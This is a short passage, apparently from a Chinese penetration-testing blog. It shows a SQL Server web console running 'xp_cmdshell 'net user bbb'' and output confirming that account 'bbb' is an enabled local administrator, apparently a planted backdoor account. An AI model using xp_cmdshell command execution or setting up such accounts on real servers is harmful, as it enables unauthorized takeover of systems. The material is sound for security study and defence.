 Please select a database : master SQLExec : -- SQL Server Exec --
Run SQL
Exec master.dbo.xp_cmdshell 'net user bbb';--
Query Export
output
用户名 bbb
全名
可以看到用户是管理员组且已经启用
注释
用户的注释
国家(地区)代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2016-8-6 11:35
密码到期 2016-9-18 10:22
密码可更改 2016-8-6 11:35
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 从不
可允许的登录小时数 All
本地组成员 *Administrators *Users
全局组成员 *None
wyb0.com